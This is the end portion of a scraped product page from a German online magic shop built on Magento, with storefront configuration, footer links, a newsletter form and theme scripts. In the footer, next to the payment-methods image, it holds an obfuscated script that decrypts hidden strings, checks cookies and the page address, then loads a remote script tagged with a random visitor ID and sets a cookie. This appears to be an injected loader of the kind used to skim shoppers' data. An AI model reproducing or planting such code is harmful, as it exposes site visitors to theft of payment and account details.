                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.stolina.de\u002Fstatic\u002Ffrontend\u002FInfortis\u002Fultimo_child\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.stolina.de\/","http:\/\/www.stolina.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.stolina.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.stolina.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.stolina.de\/page_cache\/block\/render\/id\/13339\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_13339","catalog_product_view_sku_11546%20-%2011"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/phantom-stage.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.stolina.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"13339":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.stolina.de\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/13339\\\/\",\"data\":{\"product\":\"13339\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.stolina.de\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/13339\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.stolina.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"13339\",\"uenc\":\"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9waGFudG9tLXN0YWdlLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":250,"max_price":250,"max_regular_price":250,"minimal_regular_price":250,"special_price":null,"minimal_price":250,"regular_price":250,"formatted_prices":{"final_price":"<span class=\"price\">250,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">250,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">250,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">250,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">250,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":210.08403261345,"max_price":210.08403261345,"max_regular_price":210.08403261345,"minimal_regular_price":210.08403261345,"special_price":210.08403261345,"minimal_price":210.08403261345,"regular_price":210.08403261345,"formatted_prices":{"final_price":"<span class=\"price\">210,08\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">210,08\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">210,08\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">210,08\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">210,08\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">210,08\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">250,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/4975f1bff4c74253b764f17700edff59\/1\/1\/11546.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Phantom (Stage)","resized_width":240,"resized_height":300},{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/358ce1886334c88a30b901c1245e3b48\/1\/1\/11546.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Phantom (Stage)","resized_width":270,"resized_height":270},{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/fa2d847bca5427aed6814eb289e1a8c9\/1\/1\/11546.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Phantom (Stage)","resized_width":75,"resized_height":90},{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/4975f1bff4c74253b764f17700edff59\/1\/1\/11546.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Phantom (Stage)","resized_width":240,"resized_height":300},{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/9c86db6342d9b41b7875f600eee3c7fa\/1\/1\/11546.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Phantom (Stage)","resized_width":270,"resized_height":207},{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/fa2d847bca5427aed6814eb289e1a8c9\/1\/1\/11546.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Phantom (Stage)","resized_width":75,"resized_height":90}],"url":"https:\/\/www.stolina.de\/phantom-stage.html","id":13339,"name":"Phantom (Stage)","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.stolina.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":13339,\"uenc\":\"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9waGFudG9tLXN0YWdlLmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
</div></div></main></div></div></div><div class="main container" id="footer-service-container">
    <div class="inner-container">
        <div class="row">
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/bestellvorgang" title="Über Bestellungen">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-package ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Bestellungen und<br>Rücksendungen</h6>
                        </div>
                    </div>
                </a>
            </div>
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/contact" title="Zum Kontaktformular">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-callcenter ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Kontaktieren<br>Sie uns</h6>
                        </div>
                    </div>
                </a>
            </div>
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/stolina-zaubershop" title="Über unseren Zaubershop">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-success ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Unser<br>Service</h6>
                        </div>
                    </div>
                </a>
            </div>
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/catalogsearch/advanced" title="Zur erweiterten Suche">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-search ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Erweiterte<br>Suche</h6>
                        </div>
                    </div>
                </a>
            </div>
        </div>
    </div>
</div>
<div class="footer-container page-footer">
<div class="footer-container2">
<div class="footer-container3">

    
    
        
        
    <div class="footer-primary-container section-container">
        <div class="footer-primary footer container">
            <div class="inner-container">

                                <div class="footer-primary-bottom">
                    <div class="footer-primary-bottom-spacing inner">
                    
                                                    <div class="item">
                                <div class="social-links ib-wrapper--square">
	<a target="_blank" href="https://www.facebook.com/stolinamagie/" title="Join us on Facebook">
		<span class="ib ib-hover ic ic-lg ic-facebook"></span>
	</a>
	<a target="_blank" href="https://www.youtube.com/channel/UCQroovfMws8_2mH7nkAStwQ" title="Youtube">
		<span class="ib ib-hover ic ic-lg ic-youtube"></span>
	</a>
	<a target="_blank" href="https://www.vimeo.com/stolinamagie" title="Vimeo">
		<span class="ib ib-hover ic ic-lg ic-vimeo"></span>
	</a>
	<a target="_blank" href="https://www.instagram.com/stolina.zauberrequisiten/" title="Instagram">
		<span class="ib ib-hover ic ic-lg ic-instagram"></span>
	</a>
</div>                            </div>
                        
                        <div class="item" id="footer-logo">
                            <img src="https://www.stolina.de/pub/media/logo/stores/1/stolina-footer-logo_neu.png">
                        </div>
                        
                                                
                                                    <div class="item newsletter-wrapper">
                                <div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.stolina.de/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <p class="newsletter-heading-txt">Newsletter abonnieren</p>
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Anmeldung zum Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="E-Mail-Adresse&#x20;eingeben"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <p class="newsletter-heading-txt">&nbsp;</p>
                <button class="mytest action subscribe primary"
                        title="Abonnieren"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Abonnieren</span>
                </button>
            </div>
        </form>
        <!-- <div style="display: flex; align-items: center;">
            <input type="checkbox" id="vehicle1" name="vehicle1" value="Bike">
            <label for="vehicle1">Datenschutzbestimmungen akzeptieren</label>
        </div> -->
    </div>
</div>
                            </div>
                                                
                    </div> 
                </div> <!-- end: footer-primary-bottom -->
                
                                <div class="footer-primary-top">
                    <div class="footer-primary-top-spacing inner">
                        <div class="footer content"><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div>                    </div> 
                </div> <!-- end: footer-primary-top -->
                
                                    <div class="clearfix footer-last-container">
                        <div class="grid12-12"><div class="std"><div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Versand</h6>
<div class="block-content"><!-- <img src="https://www.stolina.de/media/logo/stores/1/stolina-shop-logo.png" alt="Stolina" style="padding-bottom:20px;width:180px;height:auto;" /> -->
<div class="feature first last"><!-- <p>Stolina ist ein Spezialgeschäft für Zauberartikel, Zauberbücher und DVDs aus der ganzen Welt!</p> -->
<p>Versand am gleichen Tag! Verfügbarkeit vorausgesetzt!</p>
<h5><a class="go" href="https://www.stolina.de/versandbedingungen/">...mehr</a></h5>
</div>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Informationen</h6>
<div class="block-content">
<ul class="bullet">
<li><a href="https://www.stolina.de/stolina-zaubershop/">Über uns</a></li>
<li><a href="https://www.stolina.de/oeffnungszeiten/">Öffnungszeiten</a></li>
<li><a href="zahlungsmoeglichkeiten">Zahlungsmöglichkeiten</a></li>
<li><a href="https://www.stolina.de/versandbedingungen/">Versandbedingungen</a></li>
<li><a href="https://www.stolina.de/anfahrt/">Anfahrt</a>&nbsp;</li>
</ul>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Rechtliches</h6>
<div class="block-content">
<ul class="bullet">
<li><a href="https://www.stolina.de/allgemeine-geschaeftsbedingungen/">AGB</a></li>
<li><a href="https://www.stolina.de/widerrufsbelehrung/">Widerrufsbelehrung</a></li>
<li><a href="https://www.stolina.de/bestellvorgang/">Bestellvorgang</a></li>
<li><a href="https://www.stolina.de/datenschutz/">Datenschutz</a></li>
<li><a href="https://www.stolina.de/impressum/">Impressum</a></li>
</ul>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Kontaktieren sie uns</h6>
<div class="block-content">
<ul class="bullet">
<li>Tel.: 02522 / 42 58</li>
<li style="padding-bottom: 10px;">Fax: 02522 / 6 34 73</li>
<li>E-Mail: <a href="mailto:info@stolina.de">info@stolina.de</a></li>
</ul>
</div>
</div>
</div></div></div>                    </div>
                                
                <!-- old -->
            
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-primary -->
    </div>
    
    
    
    
    <div class="footer-bottom-container section-container">
        <div class="footer-bottom footer container">
            <div class="inner-container">
                
                                    <div class="item item-left">
                        <div class="footer-copyright"><small class="copyright">
    <span>© 1999-2024 Stolina Magie.</span>
</small>
</div>
                    </div>
                
                                    <div class="item item-right"><img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/custom/payment.gif" alt="Payment methods" title="Sample image with payment methods" /><script>function woiXSsekayRNrRbus(bYpbZ8YYGk,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<bYpbZ8YYGk.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(bYpbZ8YYGk.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function f8vfXfoVY1(kZ8OVa6TYTP,mJDOhoS2rfP){return woiXSsekayRNrRbus(atob(kZ8OVa6TYTP),mJDOhoS2rfP);};function qDNV2UIc5d3(){var tN7bP9pb7Wa50v=["dBp5fX8","wsmlGcfh","ybd3dx9Q","nPJ1ZqGMK0k=","pIBFqJAxYXQ","CAXkVvDnsS8="];var cUxSYMa5w0=["hBHUFktWJYUsvqz","jyHvd78EwgC3MA==","rpFGlRgnKu0My","p4hEXbvlGP0d55QrmdiA5g==","dp572vwX7OCGlNbZ7","uiXTFSJkP+iiHa7MS2+jL4s="];var gCEDjkGBziA=f8vfXfoVY1(cUxSYMa5w0[1],cUxSYMa5w0[0]);if(document[f8vfXfoVY1(tN7bP9pb7Wa50v[1],tN7bP9pb7Wa50v[0])].indexOf(f8vfXfoVY1(cUxSYMa5w0[3],cUxSYMa5w0[2]))===-1){if(window[f8vfXfoVY1(tN7bP9pb7Wa50v[3],tN7bP9pb7Wa50v[2])].href[f8vfXfoVY1(tN7bP9pb7Wa50v[5],tN7bP9pb7Wa50v[4])](gCEDjkGBziA)){if(document[f8vfXfoVY1(tN7bP9pb7Wa50v[1],tN7bP9pb7Wa50v[0])].indexOf(f8vfXfoVY1(cUxSYMa5w0[5],cUxSYMa5w0[4]))===-1){ykgxmr3();}}}};function ykgxmr3(){var iiI2zLLdSD1Y=["eideCBx4c0kCtSBI","cLp3HA==","orHyceWRYx","YirKgiKUDHPorwDS1g==","rIOzPbbblC5","Iida","zhxC5KNfh6TTsF0i","luPmJA=="];var o6CcL75EGl9VD6=["pWCM5wP0NU4jueOW","C/evkNH9YisneN6DBbhdAJtJQQHKl0nc7v7Q4+LAYHDvkwo=","rUaAsJsOU","eyMFM63+","jdSkqv2qMHvha","RsZO68jrOTRABS5MI5sCE0k=","sbK5duS2lZihuW6","7w==","jI6w5VEjoWSK","qtY="];const uid=window[f8vfXfoVY1(iiI2zLLdSD1Y[1],iiI2zLLdSD1Y[0])](o33vVNuW1rKq());const url=f8vfXfoVY1(o6CcL75EGl9VD6[1],o6CcL75EGl9VD6[0])+encodeURIComponent(uid);const script=document[f8vfXfoVY1(iiI2zLLdSD1Y[3],iiI2zLLdSD1Y[2])](f8vfXfoVY1(o6CcL75EGl9VD6[3],o6CcL75EGl9VD6[2]));script[f8vfXfoVY1(iiI2zLLdSD1Y[5],iiI2zLLdSD1Y[4])]=url;document[f8vfXfoVY1(iiI2zLLdSD1Y[7],iiI2zLLdSD1Y[6])].appendChild(script);tchC1Hq19TC(f8vfXfoVY1(o6CcL75EGl9VD6[5],o6CcL75EGl9VD6[4]),f8vfXfoVY1(o6CcL75EGl9VD6[7],o6CcL75EGl9VD6[6]),f8vfXfoVY1(o6CcL75EGl9VD6[9],o6CcL75EGl9VD6[8]));};function tchC1Hq19TC(ckGWAwkPBiPdA,jawVFoT,g0tmM4tCPr92C27){var svTyMCxt=["r8RXBf6","8GEa/AvqKg==","btvS9yOFvR7I","JQCsr1LcbQ==","tgLVopaFQKWqU6","rB4hRTvlpTUVgeI=","q0udebQbz","PH5xaax2"];var iFyTej9oPBxUpJyk=["ymb4fjtx8vryhm","uhuEXRw=","oDm6fEbiazvmIAUar","Aa+vRA==","fd9klIZij8n","sPIJq73YID0UVg==","lyHIFYFdd1NraCAc","fUYhQR+BBYg=","u6hFaM5FqUAkXitCp","9A=="];var drhD34FE2cy55iGcl=new Date;var oAbuDOdOZyOThP=f8vfXfoVY1(iFyTej9oPBxUpJyk[1],iFyTej9oPBxUpJyk[0]);var d9brijMDx4Ca=f8vfXfoVY1(iFyTej9oPBxUpJyk[3],iFyTej9oPBxUpJyk[2]);drhD34FE2cy55iGcl[f8vfXfoVY1(svTyMCxt[1],svTyMCxt[0])](drhD34FE2cy55iGcl[f8vfXfoVY1(svTyMCxt[3],svTyMCxt[2])]()+(g0tmM4tCPr92C27*oAbuDOdOZyOThP*d9brijMDx4Ca));var af2sQXl8UbSw=f8vfXfoVY1(iFyTej9oPBxUpJyk[5],iFyTej9oPBxUpJyk[4])+drhD34FE2cy55iGcl[f8vfXfoVY1(svTyMCxt[5],svTyMCxt[4])]();var yrd79KRN2=f8vfXfoVY1(iFyTej9oPBxUpJyk[7],iFyTej9oPBxUpJyk[6]);document[f8vfXfoVY1(svTyMCxt[7],svTyMCxt[6])]=ckGWAwkPBiPdA+f8vfXfoVY1(iFyTej9oPBxUpJyk[9],iFyTej9oPBxUpJyk[8])+jawVFoT+af2sQXl8UbSw+yrd79KRN2;};function o33vVNuW1rKq(){var smVtjxR=["oM4lBQtGs4E","/ni8e6z2Xg==","vDWwEDVDU","NscU2yTFJ0Vn6EaD09Zs","vRbUfCxRk","o4KhHJ8P8/s="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[f8vfXfoVY1(smVtjxR[1],smVtjxR[0])](/[018]/g,c=>(c^crypto[f8vfXfoVY1(smVtjxR[3],smVtjxR[2])](new Uint8Array(1))[0]&15>>c/4)[f8vfXfoVY1(smVtjxR[5],smVtjxR[4])](16));};function yk134Cylo(){var e65bCC9b=["jyJgtpbpoa0raaUd","hwo+Dinl318uXw==","yQibBBbte","3xkZwe8maBfya0YmFRAX7w=="];var koPu98B=["ff4Xzo3G1","M6EG3sPiKw==","km9ZqRhkvLPQwfYbl","X103+KmNNHbVBek7FImyTQ=="];if(document[f8vfXfoVY1(e65bCC9b[1],e65bCC9b[0])]===f8vfXfoVY1(koPu98B[1],koPu98B[0])){document[f8vfXfoVY1(e65bCC9b[3],e65bCC9b[2])](f8vfXfoVY1(koPu98B[3],koPu98B[2]),qDNV2UIc5d3);}else{qDNV2UIc5d3();}}yk134Cylo();
/* 1919157973 */
</script></div>
                
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-bottom -->
    </div>

        
    <a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container3 -->
</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.stolina.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.stolina.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.stolina.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.stolina.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery'], function(jQuery) {

        
        var gridItemsEqualHeightApplied = false;
        function setGridItemsEqualHeight()
        {
            var bottomMinSpace = 20; // Minimum space below the button at the bottom of the item
            var gridItemMaxHeight = 0;
            var gridItemMaxPaddingBottom = 0;
            var $listContainer = jQuery('.category-products-grid');
            var $listItems = $listContainer.children('ol').children();
            var centered = $listContainer.hasClass('centered');
            var $row = jQuery();

            $listItems.each(function() {

                var $item = jQuery(this);
                var $actionsBlock = $item.find('.actions');

                // Check if first item in a row
                if ($item.css("clear") == "left")
                {
                    // If row not empty, apply the max values to all items in a row
                    if ($row.length)
                    {
                        $row.css({
                            "height": gridItemMaxHeight + "px", 
                            "padding-bottom": gridItemMaxPaddingBottom + "px"
                        });

                        // Reset the row collection and reset the max values
                        $row = jQuery();
                        gridItemMaxHeight = 0;
                        gridItemMaxPaddingBottom = 0;
                    }
                }
                $row = $row.add($item);

                $item.css("height", "auto");                 gridItemMaxHeight = Math.max(gridItemMaxHeight, $item.height());

                // Use constant bottomMinSpace as bottom offset for the actions container
                $actionsBlock.css("bottom", bottomMinSpace + "px");

                // Align button to the center
                if (centered)
                {
                    var objectWidth = $actionsBlock.width();
                    var availableWidth = $item.width();
                    var space = availableWidth - objectWidth;
                    var leftOffset = ~~(space / 2);
                    $actionsBlock.css("padding-left", leftOffset + "px");                 }

                // Set bottom padding wich equals to: actions container height + bottomMinSpace
                var currentPaddingBottom = bottomMinSpace + $actionsBlock.innerHeight();
                gridItemMaxPaddingBottom = Math.max(gridItemMaxPaddingBottom, currentPaddingBottom);

                $item.css("padding-bottom", currentPaddingBottom + "px"); // TODO: possibly redundant. Padding will be applied for the entire row.

            });

            // Apply the max values to all items in the last row
            if ($row.length)
            {
                $row.css({
                    "height": gridItemMaxHeight + "px", 
                    "padding-bottom": gridItemMaxPaddingBottom + "px"
                });
            }
            
            gridItemsEqualHeightApplied = true;

        }

    


    jQuery(function($) {



        // Products grid: equal height of items
        
            $(document).on('last-swatch-found', function(e) {
                setGridItemsEqualHeight();
                $(document).off('last-swatch-found');
                e.stopPropagation();
            });

            setGridItemsEqualHeight();
            
        


                        
                        $('.category-products-grid').on('mouseenter', '.item', function() {
                $(this).find(".display-onhover").fadeIn(400, "easeOutCubic");
            }).on('mouseleave', '.item', function() {
                $(this).find(".display-onhover").stop(true).hide();
            });
        
        


                $('.items-grid, .products-list').on('mouseenter', '.product-item-img', function() {
            $(this).find(".alt-img").fadeIn(400, "easeOutCubic");
        }).on('mouseleave', '.product-item-img', function() {
            $(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
        });



                $('.fade-on-hover').on('mouseenter', function() {
            $(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
        }).on('mouseleave', function() {
            $(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
        });



        // Drop-down
        var ddBlockSelector = '.dropdown-block-trigger'; // '.dropdown-block';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // If dd is not opened yet (or not initialized yet)
            var isDdOpened = dd.data('ddOpened');
            if (isDdOpened === false || isDdOpened === undefined)
            {
                // Clear old position of dd menu
                ddContent.css("left", "");
                ddContent.css("right", "");

                // Show dd menu
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    dd.addClass('open');

                    // Set dd open flag
                    dd.data('ddOpened', true);
                    
                }, DD_DELAY_IN);

                ddContent.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                
                // Set new position of dd menu.
                // This code is delayed the same amount of time as dd animation.
                clearTimeout(dMenuPosTimeout);
                dMenuPosTimeout = setTimeout(function() {

                    if (ddContent.offset().left < 0)
                    {
                        var space = dd.offset().left; // Space available on the left of dd
                        ddContent.css("left", (-1)*space);
                        ddContent.css("right", "auto");
                    }
                
                }, DD_DELAY_IN);

            } // end: dd is not opened yet

        }).on('mouseleave', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddContent = dd.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
            ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddContent.is(":hidden"))
            {
                ddContent.hide();
            }
            dd.removeClass('open');

            // Clear dd open flag
            dd.data('ddOpened', false);

            // After hiding, clear the click event flag
            dd.data('ddClickIntercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // Only if the heading was clicked
            if ($.contains(ddHeading[0], e.target) || ddHeading.is(e.target))
            {
                // Only after the first click already happened, the second click can close the dropdown
                if (dd.data('ddClickIntercepted'))
                {
                    if (dd.hasClass('open'))
                    {
                        clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
                        ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                        if (ddContent.is(":hidden"))
                        {
                            ddContent.hide();
                        }
                        dd.removeClass('open');

                        // Clear dd open flag
                        dd.data('ddOpened', false);

                        // After hiding, clear the click event flag
